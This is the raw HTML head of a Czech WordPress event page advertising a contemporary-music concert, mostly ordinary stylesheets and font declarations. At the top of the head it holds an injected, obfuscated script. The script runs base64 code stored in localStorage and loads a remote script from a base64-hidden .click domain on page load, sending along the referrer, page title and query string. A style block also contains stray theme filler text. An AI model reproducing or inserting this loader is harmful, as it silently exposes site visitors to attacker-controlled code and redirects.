

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahuv.cz/events/dny-soudobe-hudby-25/
body_size: 15805
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ahuv.cz/xmlrpc.php">
<title>Dny soudobé hudby &#8211; AHUV</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AHUV &raquo; RSS zdroj" href="https://ahuv.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="AHUV &raquo; RSS komentářů" href="https://ahuv.cz/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahuv.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='evo_single_event-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/evo_event_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ahuv.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css'  href='https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/css/uikit.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pixe-main-style-css'  href='https://ahuv.cz/wp-content/themes/gentium/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://ahuv.cz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css'  href='https://ahuv.cz/wp-content/uploads/elementor/css/post-37.css?ver=1667158750' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css-css'  href='https://ahuv.cz/wp-content/themes/gentium/assets/css/preloader.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CMontserrat%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css'  href='//ahuv.cz/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ahuv.cz/wp-content/plugins/pixerex-core/plugins/pixerex-extras//js/social.js?ver=0.5' id='pixe-share-window-js'></script>
<link rel="https://api.w.org/" href="https://ahuv.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://ahuv.cz/wp-json/wp/v2/ajde_events/3877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahuv.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ahuv.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://ahuv.cz/events/dny-soudobe-hudby-25/" />
<link rel='shortlink' href='https://ahuv.cz/?p=3877' />
<link rel="alternate" type="application/json+oembed" href="https://ahuv.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahuv.cz%2Fevents%2Fdny-soudobe-hudby-25%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ahuv.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahuv.cz%2Fevents%2Fdny-soudobe-hudby-25%2F&#038;format=xml" />
<!-- EventON Version -->
<meta name="generator" content="EventON 4.2.1" />
<meta name="robots" content="all"/>
<meta property="description" content="
Skladby pro komorní smyčcový orchestrnastudovalNeoKlasik orchestr – dirigent Václav Dlask:
Karel PEXIDR: Hymnus
" />
<meta property="og:type" content="event" /> 
<meta property="og:title" content="Dny soudobé hudby" />
<meta property="og:url" content="https://ahuv.cz/events/dny-soudobe-hudby-25/" />
<meta property="og:description" content="
Skladby pro komorní smyčcový orchestrnastudovalNeoKlasik orchestr – dirigent Václav Dlask:
Karel PEXIDR: Hymnus
" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dny soudobé hudby">
<meta name="twitter:description" content="
Skladby pro komorní smyčcový orchestrnastudovalNeoKlasik orchestr – dirigent Václav Dlask:
Karel PEXIDR: Hymnus
">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #101010; }
</style>
<link rel="icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahuv.cz/wp-content/uploads/2022/10/cropped-favicon-96x96-600x600-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
.r__shape:after {
content: "";
background-color: #E9204F;
height: 70px;
width: calc( 100% + 20px );
position: absolute;
bottom: -20px;
z-index: -1;
}
.r2__shape:after {
content: "";
background-color: #E9204F;
height: 100px;
width: 100px;
position: absolute;
bottom: -20px;
right: -20px;
z-index: -1;
}
@media (max-width:960px){
.r__shape:after, .r2__shape:after{display:none;}
}
.pr__section:before{
content: '';
background-color: #e9204f;
height: 60px;
width: 2px;
position: absolute;
top: -30px;
left: 50%;
}
.pr__flex_col .elementor-widget-wrap{
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
}
span.pr_required{
color: #e9204f;
}
.section__flex .elementor-container.elementor-column-gap-default {
flex-wrap:wrap; }
.section__flex .elementor-column{
width:33.3333% ;
}
We're a digital agency.		
Getting Started
Future Vision.
It is a long established fact that a reader will be distracted by the readable content of a page.
Product Design.
There are many variations of passages of available, but the majority alteration in some form.
Inovative Solutions.
The generated Lorem Ipsum is therefore always free from repetition, injected humour.
Services.		
We work with you, Not for you		
Digitale strategy
UX Design
Product Design
Content Strategy
Design & Concept
Social Media
Media Planing
Brand Identity
SEO Optimization
Works.		
THINGS WE'VE MADE		
View All
Product Design
Design / Marketing
Woody
Concept
Interior Design
Architecture / Design
Electrica
App
Home Design
Architecture / Design
Bikeer
Concept / Design
About.		
WE'RE MORE THAN A DIGITAL AGENCY		
Lorem ipsum dolor sit amet consectetur adipisicing elit. Tempore corrupti temporibus fuga earum asperiores, alias excepturi sit. Impedit, fugit laudantium.		
Teamwork
Committed and creative
Philosophy
Trust pays off
Office
Berlin, UK
Who we are		
Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward will have multiple touchpoints for offshoring.		
Our philosophy
A new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time.		
How we work		
Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps.		
What Clients Say.
WE'RE MORE THAN A DIGITAL AGENCY		
We are motivated by the satisfaction of our clients. Put your trust in us and share in our growth Asset Management is made up of a team of expert, committed and experienced people with a passion for financial markets. Our goal is to achieve continuous and sustainable growth of our clients.		
ARON SMITH, UX DESIGNER		
Latest News.		
CHECK OUT SOME OF OUR THINKING		
careers
Winning tactics for a new digital agency
Design / UX
How to drive your customer experience
careers
How to be more productive usgin sticky notes
Marketing
Choose from meeting speak, client feedback
Design / UX
How to make your product stand out
careers / Marketing
How to become a best sale marketer in a year
</style>
<style id="kirki-inline-styles">.blog-entry-title.entry-title a:hover,.breadcrumbs a,.comment-list .reply a:hover,.custom-pagination .page-numbers.current,.nav-links a:hover,.single-post .post-enty-meta .tags a:hover,.single-post-content .post-enty-meta strong,.woocommerce .star-rating,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce li.product .price a:hover,a.loadMore:hover,a.loadMore:hover .text{color:#e9204f;}#respond #submit,#respond input#submit:hover,.custom-pagination .page-numbers.current,.page-numbers:hover,a.loadMore,a.loadMore:hover,h5,input[type="reset"],input[type="submit"]{border-color:#e9204f;}#respond #submit:hover,.pixe-split-pages>span,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit:hover,.woocommerce .added_to_cart,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,body #loader .loading .progress .bar-loading,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#e9204f;}.spinner:after{border-top-color:#e9204f;}body{background-color:#ffffff;}.post-enty-meta .tags a,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,body{color:#747474;}#respond #submit,.blog-entry-title.entry-title a,.comment-list .author a,.comment-list .reply a,.custom-pagination .page-numbers,.form-row label,.meta-share a,.nav-links a,.site-title a,.woocommerce .cart_item .product-name a,.woocommerce .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins,a.loadMore .text,blockquote>p,h1,h2,h3,h3.entry-title,h4,h5,input[type="reset"],input[type="submit"],strong{color:#101010;}a{color:#e9204f;}a:hover{color:#e9204f;}.pixe_header_holder .pr-site-branding, .pixe_header_holder .header-wrap .branding{max-width:120px;}.pixe_sticky_header_holder .pr-site-branding{max-width:120px;}.mobile-logo, .page-mobile-menu-logo >a{max-width:120px;}.mobile-logo .site-title a{font-size:22px;}#mobile-header{background-color:#000000;}#mobile-header .toggle-icon i,.mobile-logo .site-title a{color:#ffffff;}.uk-offcanvas-bar{background-color:#000000;}.pr__mobile__nav .menu ul li a,.pr__mobile__nav .ul-menu li.menu-item-has-children>a:after,button.uk-offcanvas-close.uk-close.uk-icon{color:#ffffff;}.pr__mobile__nav .menu ul li a:focus,.pr__mobile__nav .menu ul li a:hover{color:#e9204f;}.pr__mobile__nav .menu ul li.current_page_item a{color:#e9204f;}body #loader.pr__dark{background:#101010;}body #loader .loading{color:#ACACAC;}body #loader.pr__dark .progress{background:rgba(255, 255, 255, 0.2);;}.section-title.thumbnail-bg::before{background-color:rgba(0,0,0,0.9);}.section-title.thumbnail-bg{padding-top:200px;padding-bottom:70px;}.section-title .entry-title{color:#ffffff;margin-bottom:26px;font-family:Poppins;font-size:42px;font-weight:700;letter-spacing:0px;line-height:47px;text-transform:none;}hr.pr-page-title-hr{background-color:#e9204f;width:70px;height:2px;margin-bottom:40px;}.breadcrumbs > span,.breadcrumbs > span > a{color:#e9204f;}.breadcrumbs > span,span.breadcrumbs__separator:before{color:#ffffff;}.breadcrumbs,.breadcrumbs a{font-family:Roboto Condensed;font-size:16px;font-weight:700;letter-spacing:0px;line-height:1.5;text-transform:uppercase;}body,input,select,textarea{font-family:Roboto Condensed;font-size:17px;font-weight:400;line-height:1.5;}.read-more a,.single-post-heade-content .entry-title,blockquote>p,h1,h2,h3,h4,h5,h6{font-family:Poppins;font-weight:700;letter-spacing:-.04em;}h1{font-size:42px;}h2{font-size:28px;}h3{font-size:22px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:12px;}.blog-entry-title.entry-title{font-size:22px;}.pixe-single-post-header-full:before{background:rgba(0,0,0,0.9);}.pixe-single-post-header-full{padding-top:250px;padding-bottom:80px;}.single-post-heade-content .entry-title{color:#ffffff;font-size:48px;}.single-post-heade-content .category,.single-post-heade-content .category a{color:#ffffff;}.single-post-heade-content .category a{font-size:14px;}/* devanagari */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Poppins';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/poppins/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://ahuv.cz/wp-content/fonts/roboto-condensed/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
